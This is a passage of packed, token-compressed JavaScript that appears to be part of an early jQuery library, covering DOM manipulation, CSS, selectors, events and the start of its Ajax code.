c===12&&a[1]?7.L(a[0]):c}N I 7.1P("9u"+a[1]+"!",[a[0],b]).P(H(){D.L(7,d,b)})},3b:H(a){I 7.P(H(){D.3b(7,a)})},3W:H(g,f,h,d){J e=7.K>1,3x;I 7.P(H(){G(!3x){3x=D.4h(g,7.2z);G(h)3x.9o()}J b=7;G(f&&D.Y(7,"1T")&&D.Y(3x[0],"4F"))b=7.3H("22")[0]||7.3U(7.2z.3h("22"));J c=D([]);D.P(3x,H(){J a=e?D(7).5y(M)[0]:7;G(D.Y(a,"1m"))c=c.1e(a);N{G(a.16==1)c=c.1e(D("1m",a).21());d.1k(b,a)}});c.P(6T)})}};D.17.5j.44=D.17;H 6T(i,a){G(a.4d)D.3Y({1a:a.4d,31:Q,1O:"1m"});N D.5u(a.1r||a.6O||a.4H||"");G(a.1d)a.1d.37(a)}H 1z(){I+2B 8J}D.1l=D.17.1l=H(){J b=19[0]||{},i=1,K=19.K,4x=Q,15;G(b.1q==8I){4x=b;b=19[1]||{};i=2}G(1j b!="49"&&1j b!="H")b={};G(K==i){b=7;--i}R(;i<K;i++)G((15=19[i])!=U)R(J c 1n 15){J a=b[c],2w=15[c];G(b===2w)6M;G(4x&&2w&&1j 2w=="49"&&!2w.16)b[c]=D.1l(4x,a||(2w.K!=U?[]:{}),2w);N G(2w!==12)b[c]=2w}I b};J E="4M"+1z(),6K=0,5r={},6G=/z-?5i|8B-?8A|1y|6B|8v-?1Z/i,3P=S.3P||{};D.1l({8u:H(a){1b.$=3m$;G(a)1b.4M=w;I D},1D:H(a){I!!a&&1j a!="23"&&!a.Y&&a.1q!=2p&&/^[\\s[]?H/.11(a+"")},4n:H(a){I a.1C&&!a.1c||a.2j&&a.2z&&!a.2z.1c},5u:H(a){a=D.3k(a);G(a){J b=S.3H("6w")[0]||S.1C,1m=S.3h("1m");1m.O="1r/4t";G(D.14.1f)1m.1r=a;N 1m.3U(S.5F(a));b.39(1m,b.1x);b.37(1m)}},Y:H(b,a){I b.Y&&b.Y.2r()==a.2r()},1Y:{},L:H(c,d,b){c=c==1b?5r:c;J a=c[E];G(!a)a=c[E]=++6K;G(d&&!D.1Y[a])D.1Y[a]={};G(b!==12)D.1Y[a][d]=b;I d?D.1Y[a][d]:a},3b:H(c,b){c=c==1b?5r:c;J a=c[E];G(b){G(D.1Y[a]){2U D.1Y[a][b];b="";R(b 1n D.1Y[a])1X;G(!b)D.3b(c)}}N{1U{2U c[E]}1V(e){G(c.5l)c.5l(E)}2U D.1Y[a]}},P:H(d,a,c){J e,i=0,K=d.K;G(c){G(K==12){R(e 1n d)G(a.1w(d[e],c)===Q)1X}N R(;i<K;)G(a.1w(d[i++],c)===Q)1X}N{G(K==12){R(e 1n d)G(a.1k(d[e],e,d[e])===Q)1X}N R(J b=d[0];i<K&&a.1k(b,i,b)!==Q;b=d[++i]){}}I d},1i:H(b,a,c,i,d){G(D.1D(a))a=a.1k(b,i);I a&&a.1q==4L&&c=="2a"&&!6G.11(d)?a+"2X":a},1F:{1e:H(c,b){D.P((b||"").1R(/\\s+/),H(i,a){G(c.16==1&&!D.1F.3T(c.1F,a))c.1F+=(c.1F?" ":"")+a})},21:H(c,b){G(c.16==1)c.1F=b!=12?D.3C(c.1F.1R(/\\s+/),H(a){I!D.1F.3T(b,a)}).6s(" "):""},3T:H(b,a){I D.2L(a,(b.1F||b).6r().1R(/\\s+/))>-1}},6q:H(b,c,a){J e={};R(J d 1n c){e[d]=b.V[d];b.V[d]=c[d]}a.1k(b);R(J d 1n c)b.V[d]=e[d]},1g:H(d,e,c){G(e=="2h"||e=="1Z"){J b,3X={30:"5x",5g:"1G",18:"3I"},35=e=="2h"?["5e","6k"]:["5G","6i"];H 5b(){b=e=="2h"?d.8f:d.8c;J a=0,2C=0;D.P(35,H(){a+=3d(D.2a(d,"57"+7,M))||0;2C+=3d(D.2a(d,"2C"+7+"4b",M))||0});b-=29.83(a+2C)}G(D(d).3F(":4j"))5b();N D.6q(d,3X,5b);I 29.2f(0,b)}I D.2a(d,e,c)},2a:H(f,l,k){J e,V=f.V;H 3E(b){G(!D.14.2k)I Q;J a=3P.54(b,U);I!a||a.52("3E")==""}G(l=="1y"&&D.14.1f){e=D.1K(V,"1y");I e==""?"1":e}G(D.14.2G&&l=="18"){J d=V.50;V.50="0 7Y 7W";V.50=d}G(l.1I(/4i/i))l=y;G(!k&&V&&V[l])e=V[l];N G(3P.54){G(l.1I(/4i/i))l="4i";l=l.1o(/([A-Z])/g,"-$1").3y();J c=3P.54(f,U);G(c&&!3E(f))e=c.52(l);N{J g=[],2E=[],a=f,i=0;R(;a&&3E(a);a=a.1d)2E.6h(a);R(;i<2E.K;i++)G(3E(2E[i])){g[i]=2E[i].V.18;2E[i].V.18="3I"}e=l=="18"&&g[2E.K-1]!=U?"2F":(c&&c.52(l))||"";R(i=0;i<g.K;i++)G(g[i]!=U)2E[i].V.18=g[i]}G(l=="1y"&&e=="")e="1"}N G(f.4g){J h=l.1o(/\\-(\\w)/g,H(a,b){I b.2r()});e=f.4g[l]||f.4g[h];G(!/^\\d+(2X)?$/i.11(e)&&/^\\d/.11(e)){J j=V.1A,66=f.65.1A;f.65.1A=f.4g.1A;V.1A=e||0;e=V.aM+"2X";V.1A=j;f.65.1A=66}}I e},4h:H(l,h){J k=[];h=h||S;G(1j h.3h==\'12\')h=h.2z||h[0]&&h[0].2z||S;D.P(l,H(i,d){G(!d)I;G(d.1q==4L)d+=\'\';G(1j d=="23"){d=d.1o(/(<(\\w+)[^>]*?)\\/>/g,H(b,a,c){I c.1I(/^(aK|4f|7E|aG|4T|7A|aB|3n|az|ay|av)$/i)?b:a+"></"+c+">"});J f=D.3k(d).3y(),1v=h.3h("1v");J e=!f.1h("<au")&&[1,"<2A 7w=\'7w\'>","</2A>"]||!f.1h("<ar")&&[1,"<7v>","</7v>"]||f.1I(/^<(aq|22|am|ak|ai)/)&&[1,"<1T>","</1T>"]||!f.1h("<4F")&&[2,"<1T><22>","</22></1T>"]||(!f.1h("<af")||!f.1h("<ad"))&&[3,"<1T><22><4F>","</4F></22></1T>"]||!f.1h("<7E")&&[2,"<1T><22></22><7q>","</7q></1T>"]||D.14.1f&&[1,"1v<1v>","</1v>"]||[0,"",""];1v.4H=e[1]+d+e[2];1B(e[0]--)1v=1v.5T;G(D.14.1f){J g=!f.1h("<1T")&&f.1h("<22")<0?1v.1x&&1v.1x.3t:e[1]=="<1T>"&&f.1h("<22")<0?1v.3t:[];R(J j=g.K-1;j>=0;--j)G(D.Y(g[j],"22")&&!g[j].3t.K)g[j].1d.37(g[j]);G(/^\\s/.11(d))1v.39(h.5F(d.1I(/^\\s*/)[0]),1v.1x)}d=D.2d(1v.3t)}G(d.K===0&&(!D.Y(d,"3V")&&!D.Y(d,"2A")))I;G(d[0]==12||D.Y(d,"3V")||d.15)k.1p(d);N k=D.2R(k,d)});I k},1K:H(d,f,c){G(!d||d.16==3||d.16==8)I 12;J e=!D.4n(d),40=c!==12,1f=D.14.1f;f=e&&D.3X[f]||f;G(d.2j){J g=/5Q|4d|V/.11(f);G(f=="2W"&&D.14.2k)d.1d.64;G(f 1n d&&e&&!g){G(40){G(f=="O"&&D.Y(d,"4T")&&d.1d)7p"O a3 a1\'t 9V 9U";d[f]=c}G(D.Y(d,"3V")&&d.7i(f))I d.7i(f).76;I d[f]}G(1f&&e&&f=="V")I D.1K(d.V,"9T",c);G(40)d.9Q(f,""+c);J h=1f&&e&&g?d.4G(f,2):d.4G(f);I h===U?12:h}G(1f&&f=="1y"){G(40){d.6B=1;d.1E=(d.1E||"").1o(/7f\\([^)]*\\)/,"")+(3r(c)+\'\'=="9L"?"":"7f(1y="+c*7a+")")}I d.1E&&d.1E.1h("1y=")>=0?(3d(d.1E.1I(/1y=([^)]*)/)[1])/7a)+\'\':""}f=f.1o(/-([a-z])/9H,H(a,b){I b.2r()});G(40)d[f]=c;I d[f]},3k:H(a){I(a||"").1o(/^\\s+|\\s+$/g,"")},2d:H(b){J a=[];G(b!=U){J i=b.K;G(i==U||b.1R||b.4I||b.1k)a[0]=b;N 1B(i)a[--i]=b[i]}I a},2L:H(b,a){R(J i=0,K=a.K;i<K;i++)G(a[i]===b)I i;I-1},2R:H(a,b){J i=0,T,2S=a.K;G(D.14.1f){1B(T=b[i++])G(T.16!=8)a[2S++]=T}N 1B(T=b[i++])a[2S++]=T;I a},4r:H(a){J c=[],2o={};1U{R(J i=0,K=a.K;i<K;i++){J b=D.L(a[i]);G(!2o[b]){2o[b]=M;c.1p(a[i])}}}1V(e){c=a}I c},3C:H(c,a,d){J b=[];R(J i=0,K=c.K;i<K;i++)G(!d!=!a(c[i],i))b.1p(c[i]);I b},2l:H(d,a){J c=[];R(J i=0,K=d.K;i<K;i++){J b=a(d[i],i);G(b!=U)c[c.K]=b}I c.7d.1w([],c)}});J v=9B.9A.3y();D.14={5B:(v.1I(/.+(?:9y|9x|9w|9v)[\\/: ]([\\d.]+)/)||[])[1],2k:/75/.11(v),2G:/2G/.11(v),1f:/1f/.11(v)&&!/2G/.11(v),42:/42/.11(v)&&!/(9s|75)/.11(v)};J y=D.14.1f?"7o":"72";D.1l({71:!D.14.1f||S.70=="6Z",3X:{"R":"9n","9k":"1F","4i":y,72:y,7o:y,9h:"9f",9e:"9d",9b:"99"}});D.P({6W:H(a){I a.1d},97:H(a){I D.4S(a,"1d")},95:H(a){I D.3a(a,2,"2H")},91:H(a){I D.3a(a,2,"4l")},8Z:H(a){I D.4S(a,"2H")},8X:H(a){I D.4S(a,"4l")},8W:H(a){I D.5v(a.1d.1x,a)},8V:H(a){I D.5v(a.1x)},6Q:H(a){I D.Y(a,"8U")?a.8T||a.8S.S:D.2d(a.3t)}},H(c,d){D.17[c]=H(b){J a=D.2l(7,d);G(b&&1j b=="23")a=D.3g(b,a);I 7.2I(D.4r(a))}});D.P({6P:"3v",8Q:"6F",39:"6E",8P:"5q",8O:"7b"},H(c,b){D.17[c]=H(){J a=19;I 7.P(H(){R(J i=0,K=a.K;i<K;i++)D(a[i])[b](7)})}});D.P({8N:H(a){D.1K(7,a,"");G(7.16==1)7.5l(a)},8M:H(a){D.1F.1e(7,a)},8L:H(a){D.1F.21(7,a)},8K:H(a){D.1F[D.1F.3T(7,a)?"21":"1e"](7,a)},21:H(a){G(!a||D.1E(a,[7]).r.K){D("*",7).1e(7).P(H(){D.W.21(7);D.3b(7)});G(7.1d)7.1d.37(7)}},4E:H(){D(">*",7).21();1B(7.1x)7.37(7.1x)}},H(a,b){D.17[a]=H(){I 7.P(b,19)}});D.P(["6N","4b"],H(i,c){J b=c.3y();D.17[b]=H(a){I 7[0]==1b?D.14.2G&&S.1c["5t"+c]||D.14.2k&&1b["5s"+c]||S.70=="6Z"&&S.1C["5t"+c]||S.1c["5t"+c]:7[0]==S?29.2f(29.2f(S.1c["4y"+c],S.1C["4y"+c]),29.2f(S.1c["2i"+c],S.1C["2i"+c])):a==12?(7.K?D.1g(7[0],b):U):7.1g(b,a.1q==56?a:a+"2X")}});H 25(a,b){I a[0]&&3r(D.2a(a[0],b,M),10)||0}J C=D.14.2k&&3r(D.14.5B)<8H?"(?:[\\\\w*3m-]|\\\\\\\\.)":"(?:[\\\\w\\8F-\\8E*3m-]|\\\\\\\\.)",6L=2B 4v("^>\\\\s*("+C+"+)"),6J=2B 4v("^("+C+"+)(#)("+C+"+)"),6I=2B 4v("^([#.]?)("+C+"*)");D.1l({6H:{"":H(a,i,m){I m[2]=="*"||D.Y(a,m[2])},"#":H(a,i,m){I a.4G("2v")==m[2]},":":{8D:H(a,i,m){I i<m[3]-0},8C:H(a,i,m){I i>m[3]-0},3a:H(a,i,m){I m[3]-0==i},79:H(a,i,m){I m[3]-0==i},3o:H(a,i){I i==0},3S:H(a,i,m,r){I i==r.K-1},6D:H(a,i){I i%2==0},6C:H(a,i){I i%2},"3o-4u":H(a){I a.1d.3H("*")[0]==a},"3S-4u":H(a){I D.3a(a.1d.5T,1,"4l")==a},"8z-4u":H(a){I!D.3a(a.1d.5T,2,"4l")},6W:H(a){I a.1x},4E:H(a){I!a.1x},8y:H(a,i,m){I(a.6O||a.8x||D(a).1r()||"").1h(m[3])>=0},4j:H(a){I"1G"!=a.O&&D.1g(a,"18")!="2F"&&D.1g(a,"5g")!="1G"},1G:H(a){I"1G"==a.O||D.1g(a,"18")=="2F"||D.1g(a,"5g")=="1G"},8w:H(a){I!a.3R},3R:H(a){I a.3R},4J:H(a){I a.4J},2W:H(a){I a.2W||D.1K(a,"2W")},1r:H(a){I"1r"==a.O},5O:H(a){I"5O"==a.O},5L:H(a){I"5L"==a.O},5p:H(a){I"5p"==a.O},3Q:H(a){I"3Q"==a.O},5o:H(a){I"5o"==a.O},6A:H(a){I"6A"==a.O},6z:H(a){I"6z"==a.O},2s:H(a){I"2s"==a.O||D.Y(a,"2s")},4T:H(a){I/4T|2A|6y|2s/i.11(a.Y)},3T:H(a,i,m){I D.2q(m[3],a).K},8t:H(a){I/h\\d/i.11(a.Y)},8s:H(a){I D.3C(D.3O,H(b){I a==b.T}).K}}},6x:[/^(\\[) *@?([\\w-]+) *([!*$^~=]*) *(\'?"?)(.*?)\\4 *\\]/,/^(:)([\\w-]+)\\("?\'?(.*?(\\(.*?\\))?[^(]*?)"?\'?\\)/,2B 4v("^([:.#]*)("+C+"+)")],3g:H(a,c,b){J d,1t=[];1B(a&&a!=d){d=a;J f=D.1E(a,c,b);a=f.t.1o(/^\\s*,\\s*/,"");1t=b?c=f.r:D.2R(1t,f.r)}I 1t},2q:H(t,o){G(1j t!="23")I[t];G(o&&o.16!=1&&o.16!=9)I[];o=o||S;J d=[o],2o=[],3S,Y;1B(t&&3S!=t){J r=[];3S=t;t=D.3k(t);J l=Q,3j=6L,m=3j.2D(t);G(m){Y=m[1].2r();R(J i=0;d[i];i++)R(J c=d[i].1x;c;c=c.2H)G(c.16==1&&(Y=="*"||c.Y.2r()==Y))r.1p(c);d=r;t=t.1o(3j,"");G(t.1h(" ")==0)6M;l=M}N{3j=/^([>+~])\\s*(\\w*)/i;G((m=3j.2D(t))!=U){r=[];J k={};Y=m[2].2r();m=m[1];R(J j=0,3i=d.K;j<3i;j++){J n=m=="~"||m=="+"?d[j].2H:d[j].1x;R(;n;n=n.2H)G(n.16==1){J g=D.L(n);G(m=="~"&&k[g])1X;G(!Y||n.Y.2r()==Y){G(m=="~")k[g]=M;r.1p(n)}G(m=="+")1X}}d=r;t=D.3k(t.1o(3j,""));l=M}}G(t&&!l){G(!t.1h(",")){G(o==d[0])d.4s();2o=D.2R(2o,d);r=d=[o];t=" "+t.6v(1,t.K)}N{J h=6J;J m=h.2D(t);G(m){m=[0,m[2],m[3],m[1]]}N{h=6I;m=h.2D(t)}m[2]=m[2].1o(/\\\\/g,"");J f=d[d.K-1];G(m[1]=="#"&&f&&f.61&&!D.4n(f)){J p=f.61(m[2]);G((D.14.1f||D.14.2G)&&p&&1j p.2v=="23"&&p.2v!=m[2])p=D(\'[@2v="\'+m[2]+\'"]\',f)[0];d=r=p&&(!m[3]||D.Y(p,m[3]))?[p]:[]}N{R(J i=0;d[i];i++){J a=m[1]=="#"&&m[3]?m[3]:m[1]!=""||m[0]==""?"*":m[2];G(a=="*"&&d[i].Y.3y()=="49")a="3n";r=D.2R(r,d[i].3H(a))}G(m[1]==".")r=D.5m(r,m[2]);G(m[1]=="#"){J e=[];R(J i=0;r[i];i++)G(r[i].4G("2v")==m[2]){e=[r[i]];1X}r=e}d=r}t=t.1o(h,"")}}G(t){J b=D.1E(t,r);d=r=b.r;t=D.3k(b.t)}}G(t)d=[];G(d&&o==d[0])d.4s();2o=D.2R(2o,d);I 2o},5m:H(r,m,a){m=" "+m+" ";J c=[];R(J i=0;r[i];i++){J b=(" "+r[i].1F+" ").1h(m)>=0;G(!a&&b||a&&!b)c.1p(r[i])}I c},1E:H(t,r,h){J d;1B(t&&t!=d){d=t;J p=D.6x,m;R(J i=0;p[i];i++){m=p[i].2D(t);G(m){t=t.8r(m[0].K);m[2]=m[2].1o(/\\\\/g,"");1X}}G(!m)1X;G(m[1]==":"&&m[2]=="4Y")r=62.11(m[3])?D.1E(m[3],r,M).r:D(r).4Y(m[3]);N G(m[1]==".")r=D.5m(r,m[2],h);N G(m[1]=="["){J g=[],O=m[3];R(J i=0,3i=r.K;i<3i;i++){J a=r[i],z=a[D.3X[m[2]]||m[2]];G(z==U||/5Q|4d|2W/.11(m[2]))z=D.1K(a,m[2])||\'\';G((O==""&&!!z||O=="="&&z==m[5]||O=="!="&&z!=m[5]||O=="^="&&z&&!z.1h(m[5])||O=="$="&&z.6v(z.K-m[5].K)==m[5]||(O=="*="||O=="~=")&&z.1h(m[5])>=0)^h)g.1p(a)}r=g}N G(m[1]==":"&&m[2]=="3a-4u"){J e={},g=[],11=/(-?)(\\d*)n((?:\\+|-)?\\d*)/.2D(m[3]=="6D"&&"2n"||m[3]=="6C"&&"2n+1"||!/\\D/.11(m[3])&&"8q+"+m[3]||m[3]),3o=(11[1]+(11[2]||1))-0,d=11[3]-0;R(J i=0,3i=r.K;i<3i;i++){J j=r[i],1d=j.1d,2v=D.L(1d);G(!e[2v]){J c=1;R(J n=1d.1x;n;n=n.2H)G(n.16==1)n.4q=c++;e[2v]=M}J b=Q;G(3o==0){G(j.4q==d)b=M}N G((j.4q-d)%3o==0&&(j.4q-d)/3o>=0)b=M;G(b^h)g.1p(j)}r=g}N{J f=D.6H[m[1]];G(1j f=="49")f=f[m[2]];G(1j f=="23")f=6u("Q||H(a,i){I "+f+";}");r=D.3C(r,H(a,i){I f(a,i,m,r)},h)}}I{r:r,t:t}},4S:H(b,c){J a=[],1t=b[c];1B(1t&&1t!=S){G(1t.16==1)a.1p(1t);1t=1t[c]}I a},3a:H(a,e,c,b){e=e||1;J d=0;R(;a;a=a[c])G(a.16==1&&++d==e)1X;I a},5v:H(n,a){J r=[];R(;n;n=n.2H){G(n.16==1&&n!=a)r.1p(n)}I r}});D.W={1e:H(f,i,g,e){G(f.16==3||f.16==8)I;G(D.14.1f&&f.4I)f=1b;G(!g.24)g.24=7.24++;G(e!=12){J h=g;g=7.3M(h,H(){I h.1w(7,19)});g.L=e}J j=D.L(f,"3w")||D.L(f,"3w",{}),1H=D.L(f,"1H")||D.L(f,"1H",H(){G(1j D!="12"&&!D.W.5k)I D.W.1H.1w(19.3L.T,19)});1H.T=f;D.P(i.1R(/\\s+/),H(c,b){J a=b.1R(".");b=a[0];g.O=a[1];J d=j[b];G(!d){d=j[b]={};G(!D.W.2t[b]||D.W.2t[b].4p.1k(f)===Q){G(f.3K)f.3K(b,1H,Q);N G(f.6t)f.6t("4o"+b,1H)}}d[g.24]=g;D.W.26[b]=M});f=U},24:1,26:{},21:H(e,h,f){G(e.16==3||e.16==8)I;J i=D.L(e,"3w"),1L,5i;G(i){G(h==12||(1j h=="23"&&h.8p(0)=="."))R(J g 1n i)7.21(e,g+(h||""));N{G(h.O){f=h.2y;h=h.O}D.P(h.1R(/\\s+/),H(b,a){J c=a.1R(".");a=c[0];G(i[a]){G(f)2U i[a][f.24];N R(f 1n i[a])G(!c[1]||i[a][f].O==c[1])2U i[a][f];R(1L 1n i[a])1X;G(!1L){G(!D.W.2t[a]||D.W.2t[a].4A.1k(e)===Q){G(e.6p)e.6p(a,D.L(e,"1H"),Q);N G(e.6n)e.6n("4o"+a,D.L(e,"1H"))}1L=U;2U i[a]}}})}R(1L 1n i)1X;G(!1L){J d=D.L(e,"1H");G(d)d.T=U;D.3b(e,"3w");D.3b(e,"1H")}}},1P:H(h,c,f,g,i){c=D.2d(c);G(h.1h("!")>=0){h=h.3s(0,-1);J a=M}G(!f){G(7.26[h])D("*").1e([1b,S]).1P(h,c)}N{G(f.16==3||f.16==8)I 12;J b,1L,17=D.1D(f[h]||U),W=!c[0]||!c[0].32;G(W){c.6h({O:h,2J:f,32:H(){},3J:H(){},4C:1z()});c[0][E]=M}c[0].O=h;G(a)c[0].6m=M;J d=D.L(f,"1H");G(d)b=d.1w(f,c);G((!17||(D.Y(f,\'a\')&&h=="4V"))&&f["4o"+h]&&f["4o"+h].1w(f,c)===Q)b=Q;G(W)c.4s();G(i&&D.1D(i)){1L=i.1w(f,b==U?c:c.7d(b));G(1L!==12)b=1L}G(17&&g!==Q&&b!==Q&&!(D.Y(f,\'a\')&&h=="4V")){7.5k=M;1U{f[h]()}1V(e){}}7.5k=Q}I b},1H:H(b){J a,1L,38,5f,4m;b=19[0]=D.W.6l(b||1b.W);38=b.O.1R(".");b.O=38[0];38=38[1];5f=!38&&!b.6m;4m=(D.L(7,"3w")||{})[b.O];R(J j 1n 4m){J c=4m[j];G(5f||c.O==38){b.2y=c;b.L=c.L;1L=c.1w(7,19);G(a!==Q)a=1L;G(1L===Q){b.32();b.3J()}}}I a},6l:H(b){G(b[E]==M)I b;J d=b;b={8o:d};J c="8n 8m 8l 8k 2s 8j 47 5d 6j 5E 8i L 8h 8g 4K 2y 5a 59 8e 8b 58 6f 8a 88 4k 87 86 84 6d 2J 4C 6c O 82 81 35".1R(" ");R(J i=c.K;i;i--)b[c[i]]=d[c[i]];b[E]=M;b.32=H(){G(d.32)d.32();d.80=Q};b.3J=H(){G(d.3J)d.3J();d.7Z=M};b.4C=b.4C||1z();G(!b.2J)b.2J=b.6d||S;G(b.2J.16==3)b.2J=b.2J.1d;G(!b.4k&&b.4K)b.4k=b.4K==b.2J?b.6c:b.4K;G(b.58==U&&b.5d!=U){J a=S.1C,1c=S.1c;b.58=b.5d+(a&&a.2e||1c&&1c.2e||0)-(a.6b||0);b.6f=b.6j+(a&&a.2c||1c&&1c.2c||0)-(a.6a||0)}G(!b.35&&((b.47||b.47===0)?b.47:b.5a))b.35=b.47||b.5a;G(!b.59&&b.5E)b.59=b.5E;G(!b.35&&b.2s)b.35=(b.2s&1?1:(b.2s&2?3:(b.2s&4?2:0)));I b},3M:H(a,b){b.24=a.24=a.24||b.24||7.24++;I b},2t:{27:{4p:H(){55();I},4A:H(){I}},3D:{4p:H(){G(D.14.1f)I Q;D(7).2O("53",D.W.2t.3D.2y);I M},4A:H(){G(D.14.1f)I Q;D(7).4e("53",D.W.2t.3D.2y);I M},2y:H(a){G(F(a,7))I M;a.O="3D";I D.W.1H.1w(7,19)}},3N:{4p:H(){G(D.14.1f)I Q;D(7).2O("51",D.W.2t.3N.2y);I M},4A:H(){G(D.14.1f)I Q;D(7).4e("51",D.W.2t.3N.2y);I M},2y:H(a){G(F(a,7))I M;a.O="3N";I D.W.1H.1w(7,19)}}}};D.17.1l({2O:H(c,a,b){I c=="4X"?7.2V(c,a,b):7.P(H(){D.W.1e(7,c,b||a,b&&a)})},2V:H(d,b,c){J e=D.W.3M(c||b,H(a){D(7).4e(a,e);I(c||b).1w(7,19)});I 7.P(H(){D.W.1e(7,d,e,c&&b)})},4e:H(a,b){I 7.P(H(){D.W.21(7,a,b)})},1P:H(c,a,b){I 7.P(H(){D.W.1P(c,a,7,M,b)})},5C:H(c,a,b){I 7[0]&&D.W.1P(c,a,7[0],Q,b)},2m:H(b){J c=19,i=1;1B(i<c.K)D.W.3M(b,c[i++]);I 7.4V(D.W.3M(b,H(a){7.4Z=(7.4Z||0)%i;a.32();I c[7.4Z++].1w(7,19)||Q}))},7X:H(a,b){I 7.2O(\'3D\',a).2O(\'3N\',b)},27:H(a){55();G(D.2Q)a.1k(S,D);N D.3A.1p(H(){I a.1k(7,D)});I 7}});D.1l({2Q:Q,3A:[],27:H(){G(!D.2Q){D.2Q=M;G(D.3A){D.P(D.3A,H(){7.1k(S)});D.3A=U}D(S).5C("27")}}});J x=Q;H 55(){G(x)I;x=M;G(S.3K&&!D.14.2G)S.3K("69",D.27,Q);G(D.14.1f&&1b==1S)(H(){G(D.2Q)I;1U{S.1C.7V("1A")}1V(3e){3B(19.3L,0);I}D.27()})();G(D.14.2G)S.3K("69",H(){G(D.2Q)I;R(J i=0;i<S.4W.K;i++)G(S.4W[i].3R){3B(19.3L,0);I}D.27()},Q);G(D.14.2k){J a;(H(){G(D.2Q)I;G(S.3f!="68"&&S.3f!="1J"){3B(19.3L,0);I}G(a===12)a=D("V, 7A[7U=7S]").K;G(S.4W.K!=a){3B(19.3L,0);I}D.27()})()}D.W.1e(1b,"43",D.27)}D.P(("7R,7Q,43,85,4y,4X,4V,7P,"+"7O,7N,89,53,51,7M,2A,"+"5o,7L,7K,8d,3e").1R(","),H(i,b){D.17[b]=H(a){I a?7.2O(b,a):7.1P(b)}});J F=H(a,c){J b=a.4k;1B(b&&b!=c)1U{b=b.1d}1V(3e){b=c}I b==c};D(1b).2O("4X",H(){D("*").1e(S).4e()});D.17.1l({67:D.17.43,43:H(g,d,c){G(1j g!=\'23\')I 7.67(g);J e=g.1h(" ");G(e>=0){J i=g.3s(e,g.K);g=g.3s(0,e)}c=c||H(){};J f="2P";G(d)G(D.1D(d)){c=d;d=U}N{d=D.3n(d);f="6g"}J h=7;D.3Y({1a:g,O:f,1O:"2K",L:d,1J:H(a,b){G(b=="1W"||b=="7J")h.2K(i?D("<1v/>").3v(a.4U.1o(/<1m(.|\\s)*?\\/1m>/g,"")).2q(i):a.4U);h.P(c,[a.4U,b,a])}});I 7},aL:H(){I D.3n(7.7I())},7I:H(){I 7.2l(H(){I D.Y(7,"3V")?D.2d(7.aH):7}).1E(H(){I 7.34&&!7.3R&&(7.4J||/2A|6y/i.11(7.Y)||/1r|1G|3Q/i.11(7.O))}).2l(H(i,c){J b=D(7).6e();I b==U?U:b.1q==2p?D.2l(b,H(a,i){I{34:c.34,2x:a}}):{34:c.34,2x:b}}).3p()}});D.P("7H,7G,7F,7D,7C,7B".1R(","),H(i,o){D.17[o]=H(f){I 7.2O(o,f)}});J B=1z();D.1l({3p:H(d,b,a,c){G(D.1D(b)){a=b;b=U}I D.3Y({O:"2P",1a:d,L:b,1W:a,1O:c})},aE:H(b,a){I D.3p(b,U,a,"1m")},aD:H(c,b,a){I D.3p(c,b,a,"3z")},aC:H(d,b,a,c){G(D.1D(b)){a=b;b={}}I D.3Y({O:"6g",1a:d,L:b,1W:a,1O:c})},aA:H(a){D.1l(D.60,a)},60:{1a:5Z.5Q,26:M,O:"2P",2T:0,7z:"4R/x-ax-3V-aw",7x:M,31:M,L:U,5Y:U,3Q:U,4Q:{2N:"4R/2N, 1r/2N",2K:"1r/2K",1m:"1r/4t, 4R/4t",3z:"4R/3z, 1r/4t",1r:"1r/as",4w:"*/*"}},4z:{},3Y:H(s){s=D.1l(M,s,D.1l(M,{},D.60,s));J g,2Z=/=\\?(&|$)/g,1u,L,O=s.O.2r();G(s.L&&s.7x&&1j s.L!="23")s.L=D.3n(s.L);G(s.1O=="4P"){G(O=="2P"){G(!s.1a.1I(2Z))s.1a+=(s.1a.1I(/\\?/)?"&":"?")+(s.4P||"7u")+"=?"}N G(!s.L||!s.L.1I(2Z))s.L=(s.L?s.L+"&":"")+(s.4P||"7u")+"=?";s.1O="3z"}G(s.1O=="3z"&&(s.L&&s.L.1I(2Z)||s.1a.1I(2Z))){g="4P"+B++;G(s.L)s.L=(s.L+"").1o(2Z,"="+g+"$1");s.1a=s.1a.1o(2Z,"="+g+"$1");s.1O="1m";1b[g]=H(a){L=a;1W();1J();1b[g]=12;1U{2U 1b[g]}1V(e){}G(i)i.37(h)}}G(s.1O=="1m"&&s.1Y==U)s.1Y=Q;G(s.1Y===Q&&O=="2P"){J j=1z();J k=s.1a.1o(/(\\?|&)3m=.*?(&|$)/,"$ap="+j+"$2");s.1a=k+((k==s.1a)?(s.1a.1I(/\\?/)?"&":"?")+"3m="+j:"")}G(s.L&&O=="2P"){s.1a+=(s.1a.1I(/\\?/)?"&":"?")+s.L;s.L=U}G(s.26&&!D.4O++)D.W.1P("7H");J n=/^(?:\\w+:)?\\/\\/([^\\/?#]+)/;G(s.1O=="1m"&&O=="2P"&&n.11(s.1a)&&n.2D(s.1a)[1]!=5Z.al){J i=S.3H("6w")[0];J h=S.3h("1m");h.4d=s.1a;G(s.7t)h.aj=s.7t;G(!g){J l=Q;h.ah=h.ag=H(){G(!l&&(!7.3f||7.3f=="68"||7.3f=="1J")){l=M;1W();1J();i.37(h)}}}i.3U(h);I 12}J m=Q;J c=1b.7s?2B 7s("ae.ac"):2B 7r();G(s.5Y)c.6R(O,s.1a,s.31,s.5Y,s.3Q);N c.6R(O,s.1a,s.31);1U{G(s.L)c.4B("ab-aa",s.7z);G(s.5S)c.4B("a9-5R-a8",D.4z[s.1a]||"a7, a6 a5 a4 5N:5N:5N a2");c.4B("X-9Z-9Y","7r");c.4B("9W",s.1O&&s.4Q[s.1O]?s.4Q[s.1O]+", */*":s.4Q.4w)}1V(e){}G(s.7m&&s.7m(c,s)===Q){s.26&&D.4O--;c.7l();I Q}G(s.26)D.W.1P("7B",[c,s]);J d=H(a){G(!m&&c&&(c.3f==4||a=="2T")){m=M;G(f){7k(f);f=U}1u=a=="2T"&&"2T"||!D.7j(c)&&"3e"||s.5S&&D.7h(c,s.1a)&&"7J"||"1W";G(1u=="1W"){1U{L=D.6X(c,s.1O,s.9S)}1V(e){1u="5J"}}G(1u=="1W"){J b;1U{b=c.5I("7g-5R")}1V(e){}G(s.5S&&b)D.4z[s.1a]=b;G(!g)1W()}N D.5H(s,c,1u);1J();G(s.31)c=U}};G(s.31){J f=4I(d,13);G(s.2T>0)3B(H(){G(c){c.7l();G(!m)d("2T")}},s.2T)}1U{c.9P(s.L)}1V(e){D.5H(s,c,U,e)}G(!s.31)d();H 1W(){G(s.1W)s.1W(L,1u);G(s.26)D.W.1P("7C",[c,s])}H 